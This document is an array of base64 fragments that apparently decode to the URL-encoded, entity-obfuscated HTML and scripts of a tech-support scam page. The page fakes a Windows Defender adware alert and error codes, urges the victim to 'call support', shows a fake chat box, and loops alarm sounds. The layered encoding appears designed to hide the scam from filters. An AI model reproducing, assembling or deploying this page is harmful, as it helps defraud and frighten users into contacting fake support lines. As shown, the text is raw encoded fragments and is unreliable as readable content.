"TNCJTI2JTIzMTE1JTNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzExMCUzQiUyNiUyMzMyJTNCJTI2JTIzMTAwJTNCJTI2JTIzMTAxJTNCJTI2JTIzMTE2JTNCJTI2JTIzMTAxJTNCJTI2JTIzOTklM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDElM", "sJTNFJTNDbGklM0UlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRSUzQ2J1dHRvbiUzRSUyNiUyMzY1JTNCJTI2JTIzOTklM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDUlM0IlMjY", "ciUyMFBDJTIwYXQlMjByaXNrJUUzJTgwJTgyJTNDYnIlM0UlM0NzdHJvbmclM0UlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjBXaW5kb3dzJTIwU3VwcG9ydCUzQSUyMCUzQ3Nw", "MzMyJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTAzJTNCJTI2JTIzMTA1JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTE2JT", "UyMDM0LjlsMTI4JTIwMTI4eiUyMiUzRSUzQyUyRnBhdGglM0UlM0MlMkZzdmclM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBpZCUzRCUyMmNoYXQtYm94JTIyJTNFJTND", "TNEJTIyYmFkZ2UlMjIlM0UlM0NzcGFuJTIwY2xhc3MlM0QlMjJ0aXRsZTMlMjIlM0UlMjYlMjM4NyUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzExMSU", "UzRSUzQyUyRnAlM0UlM0MlMkZzcGFuJTNFJTNDJTJGZGl2JTNFJTNDJTJGZGl2JTNFJTNDZGl2JTIwaWQlM0QlMjJ0eHRpbnRybzIlMjIlM0UlM0NzcGFuJTIwY2xhc3MlM0QlMjJjb2xvLXJkJTIyJTNFJTNDcCUyMHN0eWxlJTNEJTI", "xMDElM0IlMjYlMjMzMiUzQiUyNiUyMzEwMyUzQiUyNiUyMzExNCUzQiUyNiUyMzExMSUzQiUyNiUyMzExNyUzQiUyNiUyMzExMiUzQiUyNiUyMzMyJTNCJTI2JTIzMTEyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTA4JTNCJTI2JTIzMTA1JTNCJTI2JTIzOTklM0IlMj", "IlMjYlMjMxMTclM0IlMjYlMjMxMTIlM0IlMjYlMjMxMTIlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTQlM0IlMjYlMjMxMTYlM0IlMjYlMjMzMiUzQiUyNiUyMzEwMiUzQiUyNiUyMzExMSUzQ", "JTIwJTIwJTIwJTIwZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQlMjglMjJiZ3RmJTIyJTI5LnBsYXklMjglMjklM0IlMEElMjAlN0QlMEElMjAlMjAlM0MlMkZzY3JpcHQlM0UlM0NzY3JpcHQlM0UlMEElM", "UwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCU3RCUyOSUwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCU3RCUyOSUzQiUwQSUyMCUyMCUyMCUyMCUyMCUyMC", "DIlMjglMjklMjAlN0IlMEFkb2N1bWVudC5nZXRFbGVtZW50QnlJZCUyOCUyMmNoYXQtYm94JTIyJTI5LnN0eWxlLmRpc3BsYXklMjAlM0QlMjAlMjJibG9jayUyMiUzQiUwQSU3RCUwQSUzQyUyRnNjcmlwdCUzRSUzQ3NjcmlwdCUz", "SUzQiUyNiUyMzMyJTNCJTI2JTIzODQlM0IlMjYlMjMxMDElM0IlMjYlMjM5OSUzQiUyNiUyMzEwNCUzQiUyNiUyMzExMCUzQiUyNiUyMzEwNSUzQiUyNiUyMzk5JTNCJTI2JTIzOTclM0IlMjYlMjMxMDglM0IlMjYlMjMzMiUzQiUyNiUyMzgzJTN", "wbmclMjIlMjBhbHQlM0QlMjIlMjIlMjBzdHlsZSUzRCUyMm1heC13aWR0aCUzQSUyMDEwMCUyNSUzQiUyMiUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIycHJvX2JveDMlMjIlMjBzdHlsZSUzRCUyMmN1cnNvciUzQSUy", "TYlM0IlMjYlMjMxMjElM0IlMjYlMjM0NiUzQiUzQ2JyJTNFJTI2JTIzODAlM0IlMjYlMjMxMDglM0IlMjYlMjMxMDElM0IlMjYlMjM5NyUzQiUyNiUyMzExNSUzQiUyNiUyMzEwMSUzQiUyNiUy", "lMjBQbGVhc2UlMjBjYWxsJTIwc3VwcG9ydCUzQSUzQ3N0cm9uZyUzRSUzQ3NwYW4lMjBzdHlsZSUzRCUyMmJvcmRlciUzQTFweCUyMHNvbGlkJTIwJTIzZmZmJT", "iUyMzEwMSUzQiUyNiUyMzEwOCUzQiUzQyUyRmElM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmFuc3dlcl9saXN0JTIyJTIwc3R5bG", "TNCJTI2JTIzMTAwJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE5JTNCJTI2JTIzMTE1JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTUlM0IlMjYlMjMxM", "yUyRnAlM0UlM0MlMkZkaXYlM0UlM0NiciUzRSUzQ2JyJTNFJTNDcCUyMGNsYXNzJTNEJTIydGV4dC1jZW50ZXIlMjIlMjBzdHlsZSUzRCUyMmNvbG9yJTNBJTIwJTIzQ0RDQkNCJTNCJTIwJTIwbWFyZ2luLXRvcCUzQTEwcHglM0IlMjBmb250L", "xlJTIwdGltZXIlMjIlMjBkYXRhLXNwZWVkJTNEJTIyMjUwMCUyMiUyMGRhdGEtdG8lM0QlMjIxMjAwJTIyJTNFJTI2JTIzNDklM0IlM", "jAlMjAlMjAlMjAlMjAlMjAlMjAlMjB2YXIlMjBlJTIwJTNEJTIwMSUzQiUwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMHNldEludGVydmFsJTI4ZnVuY3Rpb24lMjglMjklMjAlN0IlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMj", "M0VFbmQtdG8tRW5kJTIwRW5jcnlwdGVkJTNDJTJGcCUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyYnV0dG9ucy1tb2RhbEFsZXJ0JTIyJTNFJTNDYnV0dG9uJTIwY2xhc3MlM0Q", "CUzQiUyNiUyMzExMSUzQiUyNiUyMzk5JTNCJTI2JTIzMTE3JTNCJTI2JTIzMTA5JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTEwJTNCJTI2JTIzMTE2JTNCJTI2JTIzMTE1JTNCJTI2J", "YW4lMjBzdHlsZSUzRCUyMmJvcmRlciUzQTFweCUyMHNvbGlkJTIwJTIzMzgzZDQxJTNCYm9yZGVyLXJhZGl1cyUzQTVweCUzQnBhZGRpbmclM0EycHglMjA1cHglMjIlM0UlM0NzY3JpcHQlM0Vkb2N1bWVudC53cml0ZSUyOCUyNyUyQiUyNyUyQmN", "SUzQiUyNiUyMzExMCUzQiUyNiUyMzExNiUzQiUyNiUyMzk3JTNCJTI2JTIzOTklM0IlMjYlMjMxMTYlM0IlMjYlMjMzMiUzQiUyNiUyMzc3JTNCJTI2JTIzMTA1JTNCJTI2JTIzOTklM0IlMjYlMjMxMTQlM0IlMjYlMjM", "MjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzExNiUzQiUyNiUyMz", "glM0IlMjYlMjMxMDElM0IlMjYlMjMzMiUzQiUyNiUyMzExNSUzQiUyNiUyMzExNyUzQiUyNiUyMzExNSUzQiUyNiUyMzExMiUzQiUyNiUyMzEwMSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzEwMCUzQiUyN", "M0IlMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnNjYW5fYm94MiUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyc2Nhbl9ib3hfaGVhZGVyJTIyJT", "CJTI2JTIzMTE2JTNCJTI2JTIzMTExJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzExOCUzQiUyNiUyMzEwN", "RSUwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMHNldEludGVydmFsJTI4ZnVuY3Rpb24lMjglMjklMjAlN0IlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCUyOCUyMmtlcm5rJTIyJTI5LnBsYXklMjglMjklMEE", "TIwMXB4JTIwc29saWQlMjAlMjM0NzQ3NDclM0IlMjAlMjBjdXJzb3IlM0FkZWZhdWx0JTNCJTIwJTIwYm94LXNoYWRvdyUzQSUyMDE1cHglMjAxNXB4JTIwMTVweCUyMDE1cHglMjByZ2JhJTI4MCUyQzAlMkMwJTJDLjQlMjkl", "YlMjMxMDElM0IlMjYlMjM5OSUzQiUyNiUyMzExNyUzQiUyNiUyMzExNCUzQiUyNiUyMzEwNSUzQiUyNiUyMzExNiUzQiUyNiUyMzEyMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTAxJTNCJTI2JTIzOTclM", "NCJTI2JTIzMTE0JTNCJTI2JTIzOTclM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTAlM0IlMjYlMjMzMiUzQiUyNiUyMzExNiUzQiUyNiUyMzExMSUzQiUyNiUyMzMyJTNCJTI2JTIzOT", "CUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMyUzQiUyNiUyMzMyJTNCJTI2JTIzMTIxJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE3JTNCJTNDJTJGc3Ryb25nJTNFJTNDJTJGcCUzRSUzQ3Al", "iUyNiUyMzMyJTNCJTI2JTIzODMlM0IlMjYlMjMxMTIlM0IlMjYlMjMxMDElM0IlMjYlMjMxMTAlM0IlMjYlMjMxMTYlM0IlM0MlMkZ0aCUzRSUzQ3RoJTIwc2NvcGUlM0QlMjJjb2wlMjIlM0UlMjYlMjM1MyUzQiUyNiUyMzMyJTNCJ", "AwJTNCbWFyZ2luLWxlZnQlM0E2cHglM0Jwb3NpdGlvbiUzQXJlbGF0aXZlJTNCdG9wJTNBNXB4JTIyJTNFJTI2JTIzNzclM0IlMjYlMjMxMDUlM0IlMjYlMjM5OSUzQiUy", "250LXNpemUlM0ExN3B4JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJpbGIlMjBoZWFkZXJzJTIyJTIwc3R5bGUlM0QlMjJib3JkZXItYm90dG9tJTNBMXB4JTIwc29saWQlMjAlMjNkNmQ1ZDUlM0IlMjIlM0UlM0NzcGF", "YlMjMxMDElM0IlMjYlMjMzMiUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMiUzQiUyNiUyMzEwMSUzQiUyNiUyMzk5JTNCJTI2JTIzMTE2JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTAwJTN", "lM0MlMkZzY3JpcHQlM0UlM0NzY3JpcHQlM0UlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjQlMjhkb2N1bWVudCUyOS5yZWFkeSUyOGZ1bmN0aW9uJTI4JTI5JTIwJTdCJTBBJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJT", "NCJTI2JTIzMzIlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMDklM0IlMjYlMjMxMDklM0IlMjYlMjMxMDElM0IlMjYlMjMxMDAlM0IlMjYlMjMxMDUlM0IlMjYlMjM5NyUzQiUyNiUyMzExNiUzQiUyNiUyMzEwMSUzQiUyNiUyMzEwOCUzQiUyNiUyMzEyMSUzQi", "0IlMjYlMjMxMDAlM0IlMjYlMjMzMiUzQiUyNiUyMzExMiUzQiUyNiUyMzExMSUzQiUyNiUyMzExNiUzQiUyNiUyMzEwMSUzQiUyNiUyMzExMCUzQiUyNiUyMzExNiUzQiUyNiUyMzEwNSUzQiUyNiUyMzk3JTNCJTI2JTIzMTA4JTNC", "CUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyc2Nhbl9ib3glMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnNjYW5fYm94X2hlYWRlciUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIycm9", "TIybm9yZWZlcnJlciUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyYmxhY2slMjIlMjBzdHlsZSUzRCUyMmhlaWdodCUzQSUyMDE0NSUyNSUzQi", "TIzOTclM0IlMjYlMjMxMTAlM0IlMjYlMjMxMTclM0IlMjYlMjM5NyUzQiUyNiUyMzEwOCUzQiUyNiUyMzEwOCUzQiUyNiUyMzEyM", "UyNiUyMzQ2JTNCJTI2JTIzMzIlM0IlMjYlMjM3OSUzQiUyNiUyMzExNyUzQiUyNiUyMzExNCUzQiUyNiUyMzMyJTNCJTI2JTIzMTAxJTNCJTI2JTIzMTEwJTNCJTI", "MjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzExOCUzQ", "dENBSU9nb1dHd2Jnd2xPYzVUOUJCMyUyRmNDaDRiUW5mUWJydXVpMmFxcUJBSU5ZUVJQRVl4N25sY1VCVHdJRUJyQzFhZU9NVmJYOVRBTV", "yZ2luLXJpZ2h0JTNBNTBweCUzQiUyMiUzRSVFMiU5RSU5NiUzQyUyRnAlM0UlM0NwJTIwc3R5bGUlM0QlMjJtYXJnaW4tcmlnaHQlM0EzMHB4JTNCJTIyJTNFJUUyJTlEJThGJTIwJTNDJTJGcCUzRSUzQ3AlM0UlRTIlOUQlOEMlM0MlMkZwJTNFJTNDcC", "NiUyMzExNCUzQiUyNiUyMzExMSUzQiUyNiUyMzExNSUzQiUyNiUyMzExMSUzQiUyNiUyMzEwMiUzQiUyNiUyMzExNiUzQiUzQyUyRnNwYW4", "zRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyY29sLW1kLTEyJTIyJTNFJTNDbWFycXVlZSUyMGRpcmVjdGlvbiUzRCUyMmxlZnQlMjIlMjBoZWlnaHQlM0QlMjIxMDBweCUyMiUyMHdpZHRoJT", "YlMjMxMDAlM0IlMjYlMjMxMDElM0IlMjYlMjMxMTQlM0IlM0MlMkZzcGFuJTNFJTNDc3BhbiUyMGNsYXNzJTNEJTIyZmwlMjB0aXRsZTIlMjIlMjBpZCUzRCUyMnR4dHMxJTIyJTNFJTNDcCUyMHN0eWxlJTNEJTIybWF", "TI2JTIzMTE1JTNCJTI2JTIzMTAxJTNCJTI2JTIzOTklM0IlMjYlMjMxMTUlM0IlM0MlMkZ0aCUzRSUzQyUyRnRyJTNFJTNDdHIlM0UlM0N0aCUyMHNjb3BlJTNEJTIyY29sJTIyJTNFJTI2JTIzNzMlM", "UFRWmJJVWFsRVNwVE5vVkVxSlN1SUtqdU1VQ2lSS25RdG9LU1JDS1JwMEpQSmYlMkZpWWJ2JTJGaUpLZFo0NyUyQjNzbXhsNTMzZnBHOWQxZFYwM3olMkZPNnJycX", "TNCJTI2JTIzMTE2JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTAlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTYlM0IlMjYlMjMzMiUzQiUyNiUyMzk3", "JTI2JTIzMTAxJTNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzExNyUzQiUyNiUyMzExNSUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTAyJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjM", "SUzQiUyNiUyMzExNCUzQiUyNiUyMzExNiUzQiUyNiUyMzMyJTNCJTI2JTIzMTA1JTNCJTI2JTIzMTA5JTNCJTI2JTIzMTA5JTNCJTI", "NFJTNDZGl2JTIwY2xhc3MlM0QlMjJyb3clMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmNvbC1tZC02JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJxdWlja19zY2FuJTIyJTNFJTNDcCUzRSUzQ2ltZyUyMHNyYyUz", "MjBzdHlsZSUzRCUyMmJvcmRlciUzQTFweCUyMHNvbGlkJTIwJTIzZmZmJTNCYm9yZGVyLXJhZGl1cyUzQTVweCUzQnBhZGRpbmclM0EycHglMjA1cHglMjIlM0UlM0NzY3JpcH", "XRhLXRvJTNEJTIyNTE5MDAlMjIlM0UlMjYlMjM1MyUzQiUyNiUyMzQ5JTNCJTI2JTIzNDQlM0IlMjYlMjM1NyUzQiUyNiUyMzQ4JTNCJTI2JTIzNDglM0IlM0MlMkZoMiUzRSUzQyUyRmRpd", "Y29sb3IlM0ElMjM0MTQxNDElM0Jmb250LXdlaWdodCUzQTcwMCUzQm1hcmdpbi10b3AlM0EwcHglMjIlMjBjbGFzcyUzRCUyMnRleHQtY2VudGVyJTIyJTNFV2luZG93cy1EZWZlbmRlci", "ZzcGFuJTNFJTNDJTJGZGl2JTNFJTNDZGl2JTIwaWQlM0QlMjJib3R0b20lMjIlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZtc21tLnBuZyUyMiUyMGlkJ", "lcnQlMjB3aWxsJTIwZ3VpZGUlMjB5b3UlMjB0aHJvdWdoJTIwdGhlJTIwaW52ZXN0aWdhdGlvbiUyMG92ZXIlMjB0aGUlMjBwaG9uZS4lMjBSdW5uaW5nJTIwdGhpcyUyMGFwcGxpY2F0aW9uJTIwbWF5JTIwcHV0JTIweW91", "JTI2JTIzMTIxJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE3JTNCJTI2JTIzMTE0JTNCJTI2JTIzMzIlM0IlMjYlMjM3NyUzQiUyNiUyMzEwNSUzQiUyNiUyMzk5JTNCJTI2JTIzMTE0JTNCJTI2JTIzMTExJT", "RpdiUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyc2Nhbl9ib2R5JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJyb3clMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmNvbC1tZC0xMiUyMiUzRSUzQ2Rpd", "IzMTEwJTNCJTI2JTIzMTAyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTA5JTNCJTI2JTIzOTclM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTAlM0IlMjYlMjM0NCUzQiUyNiUyMzMyJTNCJ", "MjYlMjM5NyUzQiUyNiUyMzEwOCUzQiUyNiUyMzMyJTNCJTI2JTIzMTA1JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE0JT", "MjBocmVmJTNEJTIyJTIzJTIyJTIwaWQlM0QlMjJsaW5rX2JsYWNrJTIyJTIwc3R5bGUlM0QlMjJjdXJzb3IlM0Fub25lJTIyJTIwcmVsJTNEJ", "TIwJTdEJTBBJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTNDJTJGc3R5bGUlM0UlM0NwYXRoJTIwZCUzRCUyMk0xMzcuNCUyMDM3NC42YzEyLjUlMjAxMi41JTIwMzIuOCUyMDEyLjUlMjA0NS4zJT", "JTNCJTI2JTIzMTA5JTNCJTI2JTIzMTExJTNCJTI2JTIzMTE4JTNCJTI2JTIzMTAxJTNCJTI2JTIzMzIlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTYlM0IlMjYlMjMzMiUzQiUyNiUyMzk4JTNC", "JTIzMTE2JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTE2JTNCJTI2JTIzMTIxJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMDElM0IlMjYlMjMxMDIlM0IlMjYlMjMxMTYlM0IlMjYlMjM0NCUzQiUyNiUyMzMyJTNC", "UyMmNhcmRjb250YWluZXIlMjIlMjBzdHlsZSUzRCUyMmN1cnNvciUzQSUyMGRlZmF1bHQlM0IlMjBkaXNwbGF5JTNBJTIwbm9uZSUzQiUyMiUyMGlkJTNEJTIycG9wX3VwX25ldyUyMiUzRSUzQ3AlMjB", "SUzQiUyNiUyMzk5JTNCJTI2JTIzMTAxJTNCJTI2JTIzNDYlM0IlM0MlMkZwJTNFJTNDcCUzRSUyNiUyMzY3JTNCJTI2JTIzMTA4JTNCJTI2JTIzMTExJTNCJTI2JTIzMTE1JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAzJTNCJTI2JTIzMzI", "IlMjYlMjMxMTYlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTUlM0IlMjYlMjM0NCUzQiUyNiUyMzMyJTNCJTI2JTIzOTclM0IlMjYlMjMxMTAlM0IlMjYlMjMxMDAlM0IlMjYlMjMzMiUzQiUyNiUyMzEwM", "[base64]", "saWNhdGlvbiUyMG1heSUyMHB1dCUyMHlvdXIlMjBQQyUyMGF0JTIwcmlzay4lMjBXaW5kb3dzJTIwRGVmZW5kZXIlMjBzY2FuJTIwZGV0ZWN0ZWQlMjB1bndhbnRlZCUyMGFkd2FyZSUyMG9uJTIwdGhpcyUyMGRldmljZSUyMHRoYXQlMjBjYW4", "xMTElM0IlMjYlMjMxMTUlM0IlMjYlMjMxMTElM0IlMjYlMjMxMDIlM0IlMjYlMjMxMTYlM0IlMjYlMjMzMiUzQiUyNiUyMzgzJTNCJTI2JTIzMTE3JTNCJTI2JTIzMTEyJTNCJTI2JTIzMTEyJTNCJT", "OSUzQiUyNiUyMzMyJTNCJTI2JTIzMTA5JTNCJTI2JTIzOTclM0IlMjYlMjMxMjElM0IlMjYlMjMzMiUzQiUyNiUyMzExMiUzQiUyNiUyMzExNyUzQiUyNiUyMzExNiUzQiUyNiUyMzMyJTNCJTI2JTIzMTIxJTNCJTI2JTIzMTExJTNCJ", "NFJTNDJTJGaSUzRSUyNiUyMzY1JTNCJTI2JTIzOTklM0IlMjYlMjM5OSUzQiUyNiUyMzEwMSUzQiUyNiUyMzExMiUzQiUyNiUyMzExNiUzQiUzQyUyRmJ1dHRvbiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQ2El", "IzMTA1JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAwJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE5JTNCJTI2JTIzMTE1JTNCJTI2JTIzMzIlM0IlMjYlMjM4MyUzQiUyNiUyMzExNyUzQiUyNiUyMzExMiUzQiUyNiUyMzExMiUzQiUyNiUyMzExM", "lMjIlM0UlM0N0aGVhZCUzRSUzQ3RyJTNFJTNDdGglMjBzY29wZSUzRCUyMmNvbCUyMiUzRSUyNiUyMzgzJTNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzExMCUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzEwMCUzQiUyNiUyMzMyJTNCJ", "xlLWltZy5qcGclMjIlMjBhbHQlM0QlMjJDYWxsZXIlMjIlMjBjbGFzcyUzRCUyMnByb2ZpbGUtaW1nJTIyJTNFJTNDcCUzRSUzQ3N0cm9uZyUzRSUyNiUyMzg1JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTA3JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTExJTNCJTI2", "iUyMzExNSUzQiUyNiUyMzMyJTNCJTI2JTIzMTE2JTNCJTI2JTIzMTExJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMj", "UlM0MlMkZsaSUzRSUzQ2xpJTNFJTNDYSUyMGhyZWYlM0QlMjIlMjMlMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmJ1dHRvbjIlMjIlM0UlM0NzcGFuJT", "zExNiUzQiUyNiUyMzMyJTNCJTI2JTIzNjglM0IlMjYlMjMxMDElM0IlMjYlMjMxMDIlM0IlMjYlMjMxMDElM0IlMjYlMjMxMTAlM0IlMj", "jJ3MS5odG1sJTIyJTJDJTIwZSUyMCUzRCUyMDElMjklMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlN0QlMkMlMjAxRTMlMjklM0IlMEElMjAlMjAlMjAlMjAlMjAlMjA", "0IlMjYlMjMxMTUlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTAlM0IlMjYlMjMxMTUlM0IlM0MlMkZiJTNFJTNDJTJGcCUzRSUzQ3AlM0VZb3VyJTIwY29tcHV0ZXIlM", "JTIzMTIxJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE3JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMTQlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTclM0IlMj", "iUyNiUyMzMyJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTEyJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTE2JTNCJTI2JTIzMzIlM0Il", "TNDcCUyMHN0eWxlJTNEJTIyZm9udC1zaXplJTNBMjVweCUzQmNvbG9yJTNBcmVkJTNCZm9udC13ZWlnaHQlM0E1MDAlM0IlMjIlM0VFcnJvciUzQSUyME94ODAwVkRTJTNDJ", "JTNDZm9ybSUyMGFjdGlvbiUzRCUyMiUyMyUyMiUzRSUzQ2lucHV0JTIwdHlwZSUzRCUyMnRleHQlMjIlMjBuYW1lJTNEJTIybmFtZSUyMiUyMGl", "MzEwNSUzQiUyNiUyMzExNSUzQiUyNiUyMzExNSUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMSUzQiUyNiUyMzExMCUzQiUyNiUyMzExNSUzQiUyNiUyMzQ2JTNCJTI2JTIzMzIlM0IlMjYlMjM4MCUzQiUyNiUyMzEwOCUzQiUyNiUyMzEwMSUz", "bGklM0UlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRSUzQ2ltZyUyMHNyYyUzRCUyMmltYWdlcyUyRmJlbC5wbmclMjIlM0UlM0MlMkZhJTNFJTNDJTJGbGklM0UlM0NsaSUzRSUzQ2ElMjBocmVmJTNEJTIyJTIzJTIyJTNFJTNDaW1nJTIwc3JjJTNEJTIya", "RCUyMmltYWdlcyUyRnZzYy5wbmclMjIlM0UlM0NzcGFuJTNFJTI2JTIzODMlM0IlMjYlMjM5OSUzQiUyNiUyMzk3JTNCJTI2JTIzMTEwJTNCJTNDJTJGc3BhbiUzRSUzQyUyRnAlM0Ul", "NDYSUyMGhyZWYlM0QlMjIlMjMlMjIlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZtbmMucG5nJTIyJTNFJTNDJTJGYSUzRSUzQyUyRmxpJTNFJTNDJTJGdWwlM0UlM0MlMkZkaXYlM0", "QiUyNiUyMzExMSUzQiUyNiUyMzExOSUzQiUyNiUyMzMyJTNCJTI2JTIzMTE2JTNCJTI2JTIzMTExJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTQlM0IlMjYlMjMxMDElM0IlMjYlMjMxMDklM0IlM", "lM0IlMjYlMjMxMDglM0IlMjYlMjMxMDglM0IlMjYlMjMzMiUzQiUyNiUyMzEwMyUzQiUyNiUyMzExNyUzQiUyNiUyMzEwNSUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2", "zY3JpcHQlM0UlM0MlMkZzcGFuJTNFJTNDJTJGc3Ryb25nJTNFJTNDJTJGcCUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyYWN0aW9uX2J1dHRvb", "bWFnZSUyRnBuZyUzQmJhc2U2NCUyQ2lWQk9SdzBLR2dvQUFBQU5TVWhFVWdBQUFBMEFBQUFOQ0FJQUFBRDlpWE1yQUFBQUdYUkZXSFJUYjJaMGQyRnlaUUJCWkc5aVpTQkpiV0ZuWlZKbFlXUjVjY2xsUEFBQUFQOUpSRUZVZU5xTVVURU9SV", "MjYlMjMxMDglM0IlMjYlMjMzMiUzQiUyNiUyMzk3JTNCJTI2JTIzOTklM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTglM0IlMjYlMjMxMDUlM0IlMjYlMjMxM", "iUyMiUyMG9uaW5wdXQlM0QlMjJ0aGlzLnZhbHVlJTIwJTNEJTIwdGhpcy52YWx1ZS5yZXBsYWNlJTI4JTJGJTVCJTVFMC05LiU1RCUy", "zQiUyNiUyMzExOSUzQiUyNiUyMzExNSUzQiUyNiUyMzMyJTNCJTI2JTIzODMlM0IlMjYlMjMxMDElM0IlMjYlMjM5OSUzQiUyNiUyMzExNyUzQiUyNiUyMzExNCUzQiUyNiUyMzEwNSUzQiUyNiUyMzExNiUzQiUyNiUyMzEyMS", 